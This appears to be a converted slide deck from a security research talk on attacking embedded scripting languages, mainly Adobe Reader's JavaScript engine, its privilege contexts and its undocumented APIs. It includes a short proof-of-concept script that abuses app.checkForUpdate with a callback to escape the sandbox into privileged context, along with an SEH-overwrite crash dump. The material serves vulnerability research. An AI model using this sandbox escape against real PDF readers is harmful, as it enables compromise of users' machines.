

### Attacking Embedded Languages

#### Pablo Solé pablo.sole@immunityinc.com

1





### Who am I?

- Security Researcher at Immunity, Inc
- Research and Development of clientside exploits for CANVAS attack framework
- Development of custom binary analysis tools for Immunity Debugger



# Agenda

- Introduction
- Background
- Case Study: PDF Display Tools
- Decoding objects, methods and arguments with Immunity Debugger
- Smart fuzzing using SPIKE
- An example: the collectEmailInfo bug
- Conclusions

### Introduction

- Vulnerability assessment is becoming more specific and attacks tend to be application-focused
- Automated generic tools don't have a significant level of success
	- Fuzzers, binary analysis, source analysis, etc
	- Vendors use the same tools in their testbeds

## Immunity Debugger

- Rapid application-specific tool development is essential
- Immunity Debugger was created to achieve this task
	- and is freely available
- It uses the Python scripting language since it's flexible and easy to use



# All applications are browsers

• Most functionality is in high level languages, plugins, and other difficult to statically analyze objects

– Even in ID!

• Recovery of the interesting application functionality is not done strictly in the binary level, but **straddles both levels**.

### Combined Static and Dynamic Analysis is best technique



Browser-like app



## Bugs you will find

- Sandbox escaping
- Object initialization (null deref/double free, etc)
- Buffer Overflows
- Shell escape bugs

## This is still fertile ground because it's hard to analyze

- Specialized tools needed to test across scripting boundry
- Different development teams on scripting engine and internals
- Complex data flow and threading situations
	- Callbacks, etc



### Case Study

#### PDF Display Tools: Adobe Reader Foxit

#### Adobe's Javascript Internals

- Adobe implements an ECMA Script engine (standarized Javascript)
- All JS scripts are executed as a response to a particular Event
- Example:
	- App/Init Application Initialization
	- Doc/Open Document Open
	- Field/Mouse Up Clicking on a form button
	- Menu/Exec JS menu item is executed

...

#### Adobe's Javascript Internals

• Each event is differentiated using a tuple: Event Type|Event Name

App |Init Batch | Exec Console |Exec Doc | Open, WillClose, WillSave, WillPrint, |DidPrint, DidSave Menu **|Exec** 

• Each Event Type defines a security context, ex: App context, Doc context, etc...

#### Adobe's Javascript Internals

- Acrobat has two levels of privileges differentiated by its security context:
	- Privileged context: App/Batch/Console Events
	- Non-Privileged context: everything else
- We can raise our security context using app.beginPriv() or defining a function through app.trustedFunction() [ Of course it needs a privileged context to run ]

#### Adobe's Javascript Internals

Some known threats using Acrobat + Javascript

- Break non-privileged sandbox
- Overflows in built-in functions
- Extensive undocumented API  $\longrightarrow$  FUTURE

#### Adobe's Javascript Internals

cocoruder showed how to break this sandbox using an undocumented function over Adobe Acrobat Professional 7.0.9:

- *call app.checkFforUpdate()*
- *checkForUpdate() raise its privileges*
- it calls a callback function (user controlled)
- callback runs under privileged context
- FAIL!

*}*

#### Adobe's Javascript Internals

```
function myCallBack()
{
```

```
app.newDoc(); // PRIVILEGED FUNCTION
app.alert("PRIVILEGED FUNCTION CALLED \o/");
```

```
app.checkForUpdate
   ({
       cType:"AAAA",
      cName:"BBBB",
      oCallback:myCallBack,
      cVer:"CCCC",
       cMsg:"DDDD",
      oParams:myCallBack
   });
```
#### Adobe's Javascript Internals

Some known threats using Acrobat + Javascript

- Break non-privileged sandbox
- Overflows in built-in functions
- $\bullet$  Extensive undocumented API $\longrightarrow$  FUTURE

#### Adobe's Javascript Internals



*0012EA48 41414141 AAAA Pointer to next SEH record 0012EA4C 41414141 AAAA SE handler*

We'll show how to find and attack this bug later...

#### Adobe's Javascript Internals

Some known threats using Acrobat + Javascript

- Break non-privileged sandbox
- Overflow built-in functions
- $\text{Extensive undocumented API} \longrightarrow \text{FUTURE}$

#### Adobe's Javascript Internals

- Like many products with embedded scripting languages, Adobe Acrobat Reader has an extensive undocumented API
	- Collab object has only **3** documented methods and **NO** properties, when it actually has **48** members (methods and properties)
- Undocumented functions tend to receive less testing, because they're considered "for internal use"

#### Adobe's Javascript Internals

### How it looks in Assembler

#### Adobe's Javascript Internals Summary of objects theory

- As part of the initialization process, it registers a group of Javascript objects
- Each object has a pointer to an array of object members
- Each object member is either:
	- a property
	- a method
	- another object

#### Adobe's Javascript Internals Summary of objects theory

- Properties have two associated functions:
	- Getter: executed when you need to GET the property value
	- Setter: executed when you need to SET the property value
- Methods have only one associated function, which is executed when you call it
- Objects have a constructor function which is executed as part of instantiation process

#### Adobe's Javascript Internals

• Register its internal objects from plug\_ins/EScript.api



#### Adobe's Javascript Internals



#### Adobe's Javascript Internals

app.**browseForDoc**();



#### Adobe's Javascript Internals **Summary of Javascript Structures**



#### Adobe's Javascript Internals

• Each plugin (Reader\plug ins\\*.api) associates Function Pointers to methods

